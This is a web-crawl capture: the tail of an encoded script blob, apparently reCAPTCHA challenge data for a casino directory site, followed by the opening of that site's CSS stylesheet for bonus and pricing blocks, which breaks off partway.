bw53CqsKlwoTDicORwpjDlMKEwoAhw6ZfVsK+w5jChQRPcio6wosQT8KcwrjCosOZw7pXwp/CiMOWK8OswrHCqcO4a33Dm8Kawos4w5YOw6RxVl0cwqFMF1EgN8KdNXPDrX8uCWUow5XDgMOZLMOiW8OOwr0Zw4l8w6TCssK0wrXClcK4JxLDqm3Dsy4TIDnCkMOcwp9jYxhSw63CpFhiwqjCiMOwPcOZwqxIwrx1wrJLwoZvwprDgGfCkU/Dkz/[base64]/Dr2vCi8KVw7rDksKqI0YzwovDrMOdwrvDnzZIw6fDmcKHw7DCiiUCw4UzOMKjURjDv8K/w6UCGMOVM0bCv3lmPWpPSsKyw6BDKzfDqWnCsABxGH1DRTjDqMOlwp/Com3Ch3o1LyEiwpIiJVoLwoHCpcKcwp9Yw75Vw7TDtMKaw7I/w54SwrzDrxLCtSbCoMKmwoLDjATCu0LDsMOVw4wtwqxLwrVfNMOXwpPDtXIoX8KHwpcYcMOiNsK0ZsKMWjRcF8KCIcOYbnsebXVhw45Iw6nDiGoXVMKiI2AHwr1sGlbCvwXDgsOlwqcKwpzCkcKpwqfDk2/DvmIZwpAwbcOdw4pUw5/DtMODEsOPw5XDoj0Iw58uLMKqw40qe1gxwr3DvsKLIMOYw4UWbirCncO4SsOxw5fCr8KhwqUiA8OrwpXDo8KpbcK+f0bDhsKowrbCqB7DrQ3DtsKKwrzCp8OVd8OgwpfCi8OzSGHCqkHDlC/Cg8OWwqtZwrvDlQZ/w5RBw6pDTcKNwpzCtS/DpsKKPcKfDT1YGcKtEQzCusOsHTtlB8KlIMKfw6cCwojCjTo5EsKdwos+cwHDjMKjw6jDhsKQwrx8w7LCsRopScKVwo5zYR7DucKGTMKpwp3DqMKnSMOHdcKBwoFRQ3AfwpTDsEQmZMO/wrjCkgAZYsKSwq50w4oiLSoMwpdXJCUywoByw4IbWwZxwrbDjMO8w5sywo1xSifDoMObHCnCi8KHMMO3woDDgxAlW8KiwrFrwoASw4ZEwrYLJmHCjCrDh8KXIsOewoY6MsKywqTDisOgw60gwrhTEyVPwr/CpcOdBiUeRSvCmcK7w4Y7w7wja2A8w7XCisO2w5bDjk7DuMOnwog1C8O9XV5TACBkw6LDg1/CrcOIUsOIwpgpw4Yjw6JGRW/CnkR3OW5nf1fCrjjDvcOewqs6woTCjcOIH8KIw50xw5/DlUHDiRzDjzJ0f3FoA8O9NnVlwpzCsFw1KcOKw6tcbEjDrmZnw6M6w5FEEw7DhjkOw7zDhsKbwq9yVcKnw50MNh/[base64]/CjsKDMRJuG2LCrMKsw7TCriTDkzvClcKYZBPDisODw6zDtTEXdsKMwogaSjc5esOiwoPDqQ7DozM5wqtMesKoHCJrwo/[base64]/DmTHDi8KZBMKJKsOwTGrDn18yYiYQNMO8w7ISw5zDoSwPKl53EsKAwrhlSjplSws/wooJwoRwHGZ/UcO1w6tYwosKbUNTMVBiDBvClsOUP18PwrHDs8KkOcK5VUHDrw/DtA9GSQzDg8KdX8KTc8O6wojDu3vDoRZSw5rDuSvCmMKjwo9jSsO+w58QwqARwpHDjcOnw7XDq8KmIsOzEScBXcKtAnkjScKAw7zDiBjChcOVw7vCssOODibCmDw1eMOPASTCv8OHZcOXBFPDo8O3fcOyHsKKwrHDjEEFw4Abw5/Dj8OewrA3fRjDvsKqw7cAOT1aw79TM8OAPVfDscOGan5pw4TChngSLsOlWEXDkcOxwo/ClVzCqE7CjcKgw7bDpEJUU8KmRz3CozHDkcO3w50twqrCv8O6wrgiOkrDryQ3wosGH8Oda3BxXcOqwpRVR8OqwobDssOSOVHCv8Kvw6TCgRjDjsOFwonDu8KswqUawpp5DmhNw67CvgdDWsKGw4/Cr8Otf8Oew5zDosKQwqlxE2JHMMO4PMKYw59AFsOqGcKUOMKyw6zCqW/[base64]/ChsKWwokRHDrCvzFpdMO6RsOqWsKLGMOWT8Oqw4JuJAvDnsKCQsOHGAUyD8Kdw4wFw63CrMKww6kWw6/[base64]/Cll9mwqV6fjbDqcKkDsOlw7rDlytWYiVTbcKBVcOoBzrCtcKdPcKIw4VBX8Kewr1RYsKtwr0PX3rDoMO4w43CjsO6w7Q9WyhEwp/DpG0FUGDClyAlwrJlwqDCv39QwptzPQFnwqQ8wq7Do8Ojw4bCnHI1wos6LcOTw5klLsOxwpvCtcOoOsKRw5g3C1Ecw6/[base64]/DocKywrlja8KTJ0FhwoE7aUpsw40QwrbCjsO8w4FVCMK4XMOVI8KIM0TDllLDsyt+w7jCpsOzPTkcVDnDmBIkfFrCtsK7HDTDqB3CgmzDonQCw5tzcjHCt8OQRsKBw4/CnMKAw7PCtmUGAsKTQTjDj8K7w4TCkS3Cgh/CicO7QMOISsKcw5ptwqDCqwpBIWl1w4VJwpRzBksjZWJSwpEkw5tNwo7Dg1AOWEDDnMKtwrgMw7Aywr/Ci8Ovw6HDrMKqZcOpcylIw7Jxwosew4VVw5EbwqTCggvCpA7DiMOEw6Jha3xYwq3CicK2L8O1Blo9wrY0By8wSMO5TRESf8O3fsK/[base64]/DijTDocKLO8OceDHDncK0w7NpORRew5fCkMKvdX/DvBVmwqnDnMKQwp7CpMKJa8K1eUtFTy1jwrIZw6FCw6B/w5XCt0DCrQrDsAxNwpzDrw4lwp1+dlJGw7nClz7DrsK5VzBJfXHDj2rCv8OwNFrCrMOJw5RRchMPwq4ZUsKVEMKjwq96w64xZMOFasK8wrt1wp/Cgk/Cr8KOwoZzTsKbwrR+emrCuWJIZcORXsOWVcOVQ8KxQVPDgx7DlUrDpGvDgyDDvsOUwqtvwoRlw5XCj8KDw5nDl1R8w6lJIsKQwoPDicKVwoLChREgb8K4QMKTw4NkCznDrcO+wo8pOcKaeMODFGXCl8K8w5JrSxNpWBvCvg/DnsKsADDDsnZcw6zCtCjDoUvDisK3P3rDp2LCq8OPSE0Hwqwnw4A/YcOKeV9Hw6LCtybCgcKuOWnCsn/ClBRkwpDDoUvCg8O9wqrCrxZyVsO/[base64]/DphcAw7/DjsKHwoTCocKDwqN/QjrCuMKseG8BwrXDosOFHDkbcsOdwq/Ci0nDqMOVUjIjwoHChMK/HcOMbknDk8ORw5rCg8Kdw7vCuj1kw4NlAydxw4YWd3cQQGXCj8OEeEHClHrDmGvDpMKUW1DCucKmbT7CtHPDnGZUAMKUwo3Ctm/DpEgaH0PCskbDtcKfwrscBE1XNsODQcKFwqHClMOSYyrDpRrDhcOCPcOYw5TDvMKRZDrDtV7CnCMpw7LDtsO6GsO9IBZcTkjCh8KMAsOHJcKlBVTCr8K3KsOuGC3DpnzDssOhQsOjwqNPwqnDiMOgw7rDoU82L0fCrm8NwovDqcK4Y8K3w5fDpk3CnsOdw6nDo8KFel/Ch8O0f2Ubw6pqH0bDpsOhw5vDh8OtLWVTw6oKw5fDo2MNw5ssMBnDli44wpzDkXfCg0LDrsKoXGLDg8Oxwo3CisOBw50mXQ4Tw4QtLMOafMOxPEbCu8KdwqjCnsOlPcO5woYmDcOCwoDCq8Kpw69TBcKQAsKkUx/Co8OSwrwhwpBrwr3DmHnCtsOkw6jDpSbDl8K2wo3DmMKSPsOiU3Rkw4nCryg8fsKywpnDpcKtw4rCisOcdMKkw5/DnMOiGsOmwrjDtMKqwr7DrUAqBVYyw4/[base64]/CrsOvE3tJR2MCw4R9w6rCt8OaCDPCt8OYOUjDgcKBw6rCq1rDt8K2S8KjXsKtwqppwqgbw5/DuAPCknfCjcKmw7FjQzR5YMKuwqTDoAHDtsK0IW7Dp1lgw4XCpcOlwoIPw6TCpsOmwonDtjjDoFwBV0fCrxUwAcKWSsOWw7wVcMKvScOpQHEkw6jCi8KjSznCtMK/wpYLanfDisOOw4F2wos3DMOWM8KKVC7CsFdEGcKHw6vDhj1USsONNsKmw7c5bMOuwr8uNnwIwp0cNUrCk8O+w7FvZCzDmF1CDhLDpzwjIcODwoHCmSI6w6PDusKSw5woKsKVw7jCvcOwM8Oaw4HDsQPDgSgPeMK/[base64]/w7towrnDtcOXw69+wrk8woc0w5XDhl1Iw6Ubw6XDscKxwrbCljfCjEXDsVPDlg/Di8KXwozDvMOXwrx4DxYpHU5mbl7CpQLCvsOyw4/Dj8OZZMKtw4MxEivCmBYcWR7CmFZycMOpEcKSIDPCikfDtAjCglnDhBrCqMOaB2JCw5bDrsOyAjvCqsKOWMOuwpN4wpjDn8OnwrvCkMO9w7vDh8ODEMKudnrDncKYQ1QQw6bDgBXCucKjEcKzw7RQwojCt8Omw7MiwrLDjDY/BMOrw6RJE3M3c18xRS0peMOkwpxTS1nCvnLCkRVjRHnCgsKhw5xrVytqwp1dWh4hLg0gw594w5U4wrEKwqDCmAbDq0/Cuz/CjhHDlUpJPD1GeVXCnjZPGsOqwrPCtmPCmcKLX8OzJcOxw6nDrsK6GsK5w4xBw4XDnwfCucKofR0qLRE/wqQaWwEcw7QNwqQ3EsOeTsKcwqMYDkrChx/[base64]/[base64]/CtcOyw7/[base64]/DvSkgDMKvKsKsw5MpwrLCrMKuYG7ChEE6w64gwpnCh1NrwoNjwpYAMUnDokN8KBlYw73Ds8O6OcOzHGzDssOlwrhpwprDmsOeNMKCwrxjw5sUPG9Owq17FRbCiTLCvR3DpFnDhgLDg21Kw7TDvz/[base64]/[base64]/VcKbFcKsw6rDs0g/woDCplt+wqQWw64yw57DmcKcwr3Dgl/Cp2TDmMOEFRTDijrCvcOCLGckw6Jkw53Du8OMw4RaGibCqMOfEGB4E1hnL8O0woZVwqV5KCNbw7R5wqTCrsOKwobDtcOcwqh/dMKlw4sPw7PDgMKDw7tjA8KoTijDqMKVwqxpN8OGw7LCocOZcsKAw5Z1w7VYw4pEwrLDusKrw4gOw4vCjFnDsEg2w6/DoUXCkhZ8XVnCtmPDu8Otw5fCtX3CiMKGw6fCnnXDsMOMesOKw6DCssOsVxZ5wq7Ds8OLXhvDiX1ww7/[base64]/wofDpTpHw55nelXDpcKYwoJMcXReWm5kSTzCoMKLSgsVCxtVaMO0GMOpJ8KMXxDCqsOdFQ/DtcKBPcK+w4/Dux9uHBgGwqoJX8Okwr7Cpj5hEMKKbzbChsOowodGw60XAcO1LBjDnzbCkAgBw4M8wo3DiMOPw43Ch0ZCO1peA8OUQcOxeMOtw7TCgTRtwozCq8OqUwsXJsKjH8Osw4XDmsO4Y0TDoMOcwopjw5gIbn/DssKdYh3CgG9Nw4DCgsKfQMK4w4DCu3gOw7zDnMKZBsOcAcOGwoYaD2/[base64]/DmUzCkEJ+wqBkQ8ORwoMfwq0HwqEYEcK5wpDCp8KRw4JYc0HDgMOqDCMeJMKWVMOsGhrDqMO+IsOXCC53JcKRRDnClcOZw4bDrcO3LCvDt8O2w4zDgsOrIBA6wrTCunvChGExw598AMOtw59iw6AIRMOPwqnCti7DlBwVwofCscKNHyfDi8OIw5MxecKvAj3ClH/DjcKkwobDgQzCvcONWFXCmWfDgQNcL8OVw40VwrEyw44tw5h2wohkPiMuJgFvccKZw7LDicKSfEvDoVnCisO+w4R9wr/CjsKPJB/CoHZCR8OYL8OoWS7CtgoMJMOxDhLCsFXDkw0Hwo5CR1XDowtDw7ZzajvDtUzDhcKNVwjDnHnDoErDn8OQbg8GCzcIw65Vw5M+wrVVNhZ/w4/DscKEw5/[base64]/CuT5Zw4zDskFQRMO7wprCvk0JEW40w7vCvcKsbS48I8OnGsKDw6jCml/DjcOONMONw7d5w4jClMKdw6LDjFXDh1/DpsONw4rCulDCoGvCqcKIw4U/w6V/wohNSTMqw5vDhcK5w7wfwpzDtMKSfsOFwpkVAMOwwr4rYH3Cp1Mtw7QUw7Mjwokdwo3Cp8OfGG/Ck2DDjjPCoxLDlcKlwrPDiMOJesKJJsOIZlQ+w7Uow4nDlHvCg8OnV8O8w4F6wpDCm11FajLClSXCmh1AwpbDhg0aCQ7Dq8K9c09Qw7hvV8KeJ3TCqWdFKsOBw4pnw4jDvsKbMhHDjMKOwqR2DMOmCFHDvBQXwp5ZwoRcBXE1wrvDnsOhwo4hAms9Tj/CksKxCsK1XsO1w55rKiEawowew63CsUU0w4rDlMK4McOdLsKIKsK0WX/ChmZCXXzDvsKIwpBwAMOLw6DDqsO7RG7ClCrDp8ODCcK9wqIgwrPCjsOxwqfDsMKfYcOfw4PCs0k4ScO3wqvCjsOXFHPDgUg5McOvC05Ow6DDosOAR1zDjngBfMO8wq9ZYHphWBrDncKkw4NwbMOBF1/CnSDDm8KTw6NlwqIUwoHDvXrDt00RwpPCrMKwwqhrP8KJXsOBHXXCo8KTBQlKwpNkf2QbdxPCnsKzwqZ6WUp6TMKzw7TCs3vDrMKsw5tmw69mwqLDr8KcIFpoQcOxYknDvR/DgsKNw7FIDCLCq8KddDLDvsKJw7xMw5hvwqoHIXfCtMKQLMKXAcOhTDRGw6nDpkZicjfCh2w9LsKoMUl/wpPCrMOsB0vDtcODMcOaw5fCnsO+G8OFwrEWwqvDvcKcF8Osw5/DicKwXcK8IW3CpjHChA89VMK/w4/DmsOyw6pcw7o5LMOWw7gjPCjDtANEKMKVOsOCXDEBw4xRdsOURMKzwqrCm8K3wrNXUmDCkMK1wp7Dnw7DpDzCqsOzOMKDw7/[base64]/[base64]/M0M4w6pXKG3DgWApwq/DocKZwo7DgjbCosOEKUDCt0vDi0tlPD4Sw4oUecOTJMKww7PDuzbCgmvDvWAhKVIDw6Y4G8Kww7piw6ccHmMYMcO4Q3TChcOQZX0Owq/[base64]/DvMOVw70YflfDm8KZCsOsUMKsJsK5wpRIC0Mjw7JAw4bDrnrDkcKrXcKLw6DDvsKyw5DDiA56Yh5ww5MHecKdw74KOSzDpj3CjcOgw4PDs8KXw5rCmsKlGXHDtsKwwp/ClkTCmcOgKGrCo8OKwoDDonbCqTYhwpY5w4jDg8OEbkBZCF/CsMOEwqfCv8KLUMO2ccOUMcKSY8KDS8OJcTjCkDV0B8K6wr7DssKCwoTCsUIDbsKIwqTDqMKhXFIqwpPDm8K0P0HCjVMGSQ/[base64]/DtBHCpVfDicKKw4nDv8OOFFrDpTzCg1vDhsO/BcOTYWx+V2MHwofCkwF+w6DDkcOuPsONw4jDjBQ/w5hbYsOnwp4/OC9GB3HCrXbChmN3RsOrwrFaRsO1wodyWyjCi082w4/[base64]/CqhTCsWTCjxXDtywMw5VFw5fCj3rCpQBjcMOGYQI+w7rCpsKaLlzDiSLDvMKPw7YPwqdMw68ATFXCg2XCssOew7U6wop8SEgEw5UQFcOtT8O7S8Opwq9Iw7TDjTIYw7zCisK3AjDDqMKsw7ZCwr3ClcKnKcOKXH/CgiLDnBjCoUPDqhbCu3AVwodUwojCpsODw4lkw7YhJ8OjVBdEw4rDssOAw53DvzFAw6ZAwp/Cm8OYw6wsWX3CkMOOZMOkw59/w5jCm8KlScKCE2s6w7s1Pgxgw6rDkVnDvB3CjMKzw5g/KGTDsMKdJ8O9wrYqOGXDo8KRMsKLw63DosO0RcKeAz4MVMO1Kys/[base64]/Xk12EjQcwqDCoHEbw64bIFHDjTrDmMKlPMOaw5jDnVVBbGvCq1HDrX3DicOnF8Kdw7rDi3rClSjDo8KTTlk9dsO1OMKidlViCRJzwovCu3diw7/ClMK0woM8w5bCpcKzw7Q3C38bL8OGw6/DiU5UBMOEGBAIeFs6w5whe8KWw7bDuhhJOkVrB8ONwqMVwoAlwo3Cn8Ozw4cAUMO4NMOdHzbDncOhw7RGSsKOAwdhVMO9KSTDhDsNw4UdOcO9NcOhwo9ORhxOUsKIHx3DoxBCRAjCtUXCth9HZsOLw4PCn8KvLRpLwoEawqtow6oISBhTw7Rswq/CvyLCncKsPVVpGsOMNBsVwo48e3AaCgAxVAcPEMK2EMOQT8OUGx/DpgnDril4wqoJXGkFwqvDuMKnw7jDvcKUfFzDmhVAwrFSwoZsS8KfBkPDsgk1QMOdLsKmw5nDt8KuVW5sHMOfOXJww5/CkkErJUQKf0JqQlY9f8KiKcKRwqQHbsOGFMO4R8KPX8OOTMOhYcOxacOFwrEnw4ZEZsOaw5RbSAMGOlt7M8KQfD9SC2Nnwp7DtMK/w45mw5c4w48qw5diGgo7Uz/[base64]/[base64]/DqsOzDk7CqyfCk0cpUcKkw5bCqcKrwq9DNsKEcMKXwqgWw7TCq2RdUcOvUMOeSBsTw7zDqGlTwqo1F8KtW8OwGG/Dt3wpD8Ogw7bCsjjCi8OUWsOKS1obJX4aw4NcdwTDp0MbwoXDkybCs3tNUQ/[base64]/CnnHDu0Afw4MUwqDCucKXw47DqSEnVsOiw5XDqcKkeMOOwoTDocKPwpTDgyxLw4Z9wqpyw6ECwqzCsSpxw5xsJlnDmsOHNQ/[base64]/Cu1Bew5rDlUEXOzcgPMKRwq3CkWLCsRkZwpzDjAUnaVocB8OHC1PCg8KDwpPDs8KYZ1PDlDtvCsK1wr4jf1bCjsKvw5EIAhQAecO0w4jDhjfDqsO2w6QrewbCgHVSw6lmwrlBGMOiFjrDnmfDm8O3wpM4w4ZJORLCqcKvfXbDsMOnw7jCsMK7Zig/HsKPwqDClVYOaxQ4wq0UDUPDnG7CjgVMV8O5wrlbwqTCg1nDjAfCsSPDtRfCiinDhMOgCsKwTn0WwpEhRC1Fw5F2wr0DLcKnCCMWPXMbDD8JwpPCjTfDmV/CgcKBw7dlw7x7w4LCgMKMwpp0WsKUw5zDrcKRHX7DnEnDgcKtwqIcwpcIwp4TM2rCjURJw6RBcTjDr8O8R8OfBW/DrzhvJsOuwr1mciVGQMOEwpPCh3hswpjDt8ObwojDhsOhQCAHZsOPw7/CsMO9AzjCp8O7wrTCuCXCiMKvwprDp8KHw69Na2DDocKoZcOnDQzCvcKXw4TCkxscw4TDugksw53CqyQAw5zCnMKowq14w58Qwq/[base64]/Dm1jDskXDmMOfwqHCtRp8KcKzwqjCihjCumjChcKywp3Dt8OXYVNtNXjDt30/ayZ8B8Oiwr7DsVhAaHBRYg3Cg8K+d8OHY8OoMMKJB8ODwo9GEiHCmsOhHkbDmcOIw55TJsKYw4Epwr3DkXJEw67Ct00UAMOGSMO/[base64]/ChMKHM2oPSCQ9CsKIwrbCnkrDgVzDsQIywp8HwoXChsO6A8K1LSfDiX8bScO2wozCk2J4Gnc+wqvCrBZjw7pNTmHDjiXCgH4dPMK8w5fDqcKbw48bIHrDh8OhwoDCqsOhLMOOSMO+dcO7w6/Dl0fDrhjDosO9CsKuKQDClwdSNMOwwpsaB8Oiwo0LHsK9w6RRwoETPMKuwrfCrsKlcGINwqTDhsK5MhPDsnPCncOkDBDDlTRnA3hKw6fClQDDnBHDnw4nXHrDsDbCmWJKRzEsw6LDscOZblvDok5NJTdsdMO5wozDrE19w7wow7E0w6YrwrrCt8OTNTDDkcKUwpUtwr/Dnk0NwqJeGlcrfWPCjFHCll4Sw7QxCcOdOCl2w43CvcOxwqnDvS0jPMOZw5dvFVdtwojDpsKvw63DpsOhw5/Dj8ORw7fDp8KXcnZpwrvCvWxnL0/Dv8KTJcOjw73CisKhw5tEwpHDvsK5wrzCj8KLIW7Cmg9Tw4DCqmTCgk/[base64]/CgFDDrMOaw5LDuGPCm2DCjcKrIFxWw6VNeXHCqsOCw7fCt0XDon/DpcOFHBVHwq84w6AvZjwoWUwISyd1WsKnOsOtKsKkw5PCvyzCnsOMw7RNbAR4e13CmXsDw6PCsMOhw6HCuXZOwrvDuDFaw5XCiBxRw648csK0wqxyOsOqw4M0QD8Yw4bDujZJP3EHUMK6w4ZiQCcCPMKjTxbCmcKJKE3CocKnBcOBK3TDg8ORw7BaJMOEw49Kwq/Cs3p7wr7DpGDDokPDgMK2w5HCiHVgEsOcwp0BaV/DlMK7CVlmw6gYI8OpdxFaVMOCwpljeMKTw6HDhwzCisK4w553w6tkOsKDw5UITi4afwECw4wGfVTDokQawovCo8KNTD8pfMKYWsKoSywIwrPCp1wmFw9AQsKDwrvDrE0yw7NUw5JdNnLDkEjCucKROMKawrnDmsKEwpHDpcO1ay/CnsKxEC3Cn8Kxw7BiwoHDkcKlw4JfTMO2wpp/wrcowpvDmX44wrJvQcOywo4YPcOBw6bCmcOZw4I8wrXDvMOLDsKww7MLwrjCmRteBsO9w6Jrw7rCgnTDlDjDkjcWwpVCbnjCjFXDqwYJwo3DgMOMYCV8w7MaO3fChsOjw6rCsR/DuhPDoSjDtMOJwpdMw5g8w6TCq2rChcKTfsOZw7FAZiJWw6dIwrUUfgkIb8Kqw5R+wqXDpSoywpnCpm7Cvm/CgWxpwqHDuMKjw6nChCYQwqh8w59BGsOBwqPCpsKNw4XCj8O/aRwAwq3CnMK8WB/Dt8OLw5Unw7HDoMKSw69Jc0nDl8K8GAHCoMKIwoF5eTVWw7xQYcO+w5DCjMOUClo0wo9VecO8w6FoByZIw7pMQXbDhsK6SB7DnmkKc8OowrTCrcOdw7XDpsOjw4Aow5bDisKUwrdPw5DDjMOuwoDCoMONWxc/wpnCq8O+w5LDjD0fIiVTw5HDgMOxFXDDq1rDrcO4TVrCmsOTeMOGwoHDksO5w7rCtsKLwqhsw5UwwoFkw6DDpnvCm0DDnXHDv8K5w7DDjgk/wrQeYcKxFcOPHcOawpLDhMO6VcKww7JsMXcnAsKlO8KRw6orwoQcZMK/wrlYegFvw4MpbsKrwq4Dw5jDqlpDfRzDvsOpwrDCvcOgHAbChMOxwrZrwrEjw5dvOMO9dnZSPcKeUsKuGcO4dxXCqDQkw4zDn0NVw492wpQbw7/CpXkbM8O6w4TDnVYiwoHDnELCj8K0IFbDm8KnGX19W3cyA8OLwp/DiXzCpMOVw5PDoyDDgMOtVTXDhgBXwqg7w7FywpnCk8KqwoQHMMKlGg7CoiHDuRDCsi7DlkU6w4HDksKADC0Kw44UXsOuw4oMWsOqSURkVMOsB8KGXsO8wrzCjmPDrngwFMKwEQfCvcKmwrrDsWt6wpY6DcOTOsOBw7HDpDtzw4rCvkZSw7PCtMKSwoTDo8OYwpnCgk/DrAYdw5fCjyXCrMKMJGQsw5nCv8KRE1DCj8Krw6MCF07DqFvCrsKfwqHDjBciwqzCqzzCksOvw4hXw4AYw7/CjggBG8KHw4/[base64]/DqxEBw4s1w6Qxw7XDisKVwqTDp8Kqwrd6M8OIwrPCgxrDicKVZ1LCsWjCk8OFJgfDl8KJamTCpMORwrQ0FgobwqrDtEAFVMOLfcKHwpvCmR/ChsK8RcOKwr3DnAVbPAvChSfCosKdwpF2wr/CiMKuwp7DlSfCiMKawoDDqg05w6fDpwDDo8KjXhI5XUXCjMKJJ3rDksKnwoRzw5HCvkBXw41Mw5DDjxbCnsO8wr/CtcKQEMKWA8OXKsKBB8Kxw6gKTsO5wprChnRhTsKbbMKTZsKQPMOVKFjCvcK0w6N5RzLCqX3DnsOXw6bDiDEFwoQMwp/CgDfDnHBUwrnCvMKJw4rDmx5hw61CScKJD8OPw4V+eMK/b14/wonDnDLDnMK/w5QiE8Oifi0+wrt1wqEFHmHDnCkjwo8bw4JtworCum/CoCxNw5vDq1oXCHLDlG1OwqXDm3jCoFvDsMKyY2kcw7rCjADDlDHDmMKqw6jCisKDw7V1wrx9MSXDo09Iw5TCh8KRM8Kgwq/CvsKnwpkoL8ONH8Kowo5uw585d0MtTjnCi8OHw4rDrVvDkkbDkHfCjXUYBQIcNjvDrsO4b1F7w7LCsMKLw6VeNcOhwoRvZBLCvn8Iw5/CsMOPw57DkgoxPAvDk3t7wp1QBsOKwrrDkBvDssOywrdbwqkcw7hiw6MqwrTCuMObw5bCrsKSLcOww6F3w6XCgD8oIMO1IMKlw5zDpsO+wqXDosOTO8K8w6DCqXRXwrVdw4hKVkrCrgHDmko/Wjc1woh9F8OfbsK3w7cUUcKJIcOQOR0Lw7LCh8K9w7XDtlLDijXDnFVlw45LwolSwqPChTZmwr/Cmwo9KcK+wrtww4rDusOAwp92wqp4EMKvUFHDglhXJMKfFT4nw5/Du8OgY8OLDHwswqpLZ8KcM8KDw6p0w7jCo8OZTwsnw4ggwo/CjiXCtcOfK8OKNTfCtMO7wq4Aw6VMwrLDj2TDvRd/w6IAdSvDqx0mJsOqwozDrn47w7vCvsOdYHJxw6DCicOuwpjDocOuX0FQwq8zw5vDth47EwzDow3Dp8O5w7PCjEV3CcK+WsOHwrzDqV3CjHDCn8K9PnINw59YNVTCmMO/[base64]/[base64]/CnsKaw59DUcKaQAvDglBUwqpzw5nDrsOEQsO9woLClMK/[base64]/DlMOZwodqMF8Nw6Ikw60vRMK5w7DCv1pPw7QcDlHDh8O7w7ISw4TDpsOFXcO8eClZDjZ+UMKJwqzCgsKvZzQ5w6cRw7zDhcOAw7Z0w5PDmCI+w4/[base64]/DnMOefXzCpBbDhsK/PQrCk8Ksw4vCpsKtIV0uOUF0ZMK7w6QWIjPCmWNPw6vCgl9ww6M+wpjDssOUKsOkw4LDg8KoKk/CqMOfWsK4wp9swojDi8KqFDrDg2cFwpvDk0ouFsKscWMww5DChcOHwo/[base64]/Cq3PDtT8KWxbCn8Knd8ODDAhVwqpWCMKpw6MxDSEgF8K0w43Ci8OMVxJUw4fCp8KvBVBWT8OLNMOYVBzCkmkJwrrDl8KfwrAIIQnDrMKQJsKUQ1/CkT7Dh8KnZgxAEh/[base64]/Dmykuw7NmLj0jw4/[base64]/Ds8Olwq7ClMKCwpnDvMOUwrXCuy7CscOtEgnCniITOFpGwrvDkMOZI8KbDcKSLm/CscKxw5ESdcKBJXpXasK1TsKxSQ7CgTPDn8ODwonDm8OeU8OawqDDhMK0w6rDqXE3w70gw78RPi49fQRfwpPDoFbCpVHCnifDszfDs0fDsjjDsMOTw5c3L1TCv2djAMKnw4ckwo/Cs8Kfw6ElwqE/KcOdGcKiwr9BIsK4wp/[base64]/ClSvCqsKEw5Joe8K0MMKfOcKMQ3/[base64]/DoBDDhsOaFsKpV8KmNMOYwrIDwohdXmdJaWYmwoZJw7NCw7Y5VELDicKKS8OPw65wwrPDhsKlw4nCvE1awoLCvMOgPcKywrDDvsKoGzHDiFXDlMKgw6LDksKIfcKIOgjCmsO+wqXDplnDhsOBKw/[base64]/wqU9KxBBEAMSwo7CoMKmwqZbwprCvcOtMcOcJMKCJjTDtsKhGcKeKcOFw5gjawfDt8K4P8KMGcOrwrdPbmphw7HDswo1SsOBw7PDjsKBw4wsw7DCtDhwX2BOLMO7OcKdw6AIwppwZcKQXVRzw5jCr1PDt3fCgsKfwrTCtcKEwqFew5JeScKkw4/Ci8K+BHzCuQsVw7TDngEDw5kPf8KuXMK7JhsLwrx5ZMO/[base64]/[base64]/w4otO8Kac8K5woBOHcKzw6PDjcODYzjCrELDmlkzwok4VVI+dRrDrHvChMOUAWVhw7kTwo5Xw7LCuMKKw70CW8Obw7wqw6cpwqfCoUzDhyzCi8Orw73Dk2rDncOhwoDCq3DCusOLE8OibRPClSzDkAfDq8OWdEFFwo/DlMOJw4xYEicEwpTDuV/DtMKAdxDCvMOZw7LCksKLwrTCjMKLw6sQwrnCjHrCmR/CqF7Dr8KTORXDl8KQG8OzQMObKFZ0w6zCnGLDgwATwpvDkcOhwrVSbsK6Ax0sMsKiw5htwqHCiMOtQcKrfwomw7zDvWzCrXFtAmTDsMOkwqs8w5Zow6HDn3zCjcK2PMOHwqALa8OJIMKNwqPDi2c/[base64]/wq7CrMO8d8KiwoXCg8OJwobCk8OvAMK2wqtNcsOUwo3CvsO1wqHDtcO7wqoJCMKOLcORw4rDi8KJw5oaw4/Cg8ObZkkpDUcFw6MucyEbw7o7wqo6SXHCgsKrw7NtwpJEdTDCmsO7Xg/CgAQywrLChMK9fC7Dowc4wq/DosO5w6fDk8KIwrQ9wodSA0EBNMKmw7fDjzzCqkAWdjzDosOxXsOcwrfDq8K3wrrCjMKkwpXCpwYCw5wFWsKOF8OSw6fDnD0+wocdEcKILcOvw4DDo8OTwoNZIcKKwoEPE8KnVwlGw6zCh8O/wpPDugU5VXdSSsOswqjDvCBSw5Eyf8ORw7RPbMKhw63Dv0xEwq1CwrFhwq4HwpTCjGPCtcK4DlHDsQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc5inAoAAAAAOx2XWOBUbhbTj6kRhuDUZZFzeRj\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.worldcasinodirectory.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CHz44RctWEpnNW2mWQ8X0VX+MaPMGWdAKhXvE1G4FTw\\u003d\x22,0,0,null,1,1769241528220,0,0,[61,36],null,[39],\x22RC-jhyxSIXoBL1smQ\x22,null,null,null,null,null,\x220dAFcWeA78obOysLqJRRNzVrf8LcdCwllGb5md2LXnE1Y3867sYqKO5QLq6fJK9aI7ueD7gcjvu5tXTY49sFB6ojLpmPlaCF-ywg\x22,1769324328170]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.worldcasinodirectory.com/assets/css/bonuses-style.css?v=1.7.001
body_size: 1797
content:


.container-a {
    width: -webkit-fill-available;

    position: relative;
}

.pricingTable ul li {
    list-style-type: none;
}
#review-ThreeBonus-block .pricingTable {
    display: flex;
    max-height: initial;
}
#review-ThreeBonus-block .detailsDescription-TwoThreeBlocks {
  max-height: 380px;
}
#review-ThreeBonus-block ul{
    text-align: center;
}

.review-OneBonus-blocks .signUpOneBonus {
    min-height: 25px;
}


.content {
    border-right: 1px solid #efefef;
}


.container-a div:not(.bonus-icon-holder) {
 float:left;
}
.container-a .header {
padding: 12px;
font-weight: bold;
}


.container-a .content {
display: none;
padding : 5px;
}

.review-TwoBonus-blocks {
display:flex;
border-top:1px solid #efefef;
}

.pricingTable {
flex: 1;
display: contents;
}

p.signUpThreeBonuses,
.price-value,
.bonus-heading,
.pricingContentTwoBlocks,
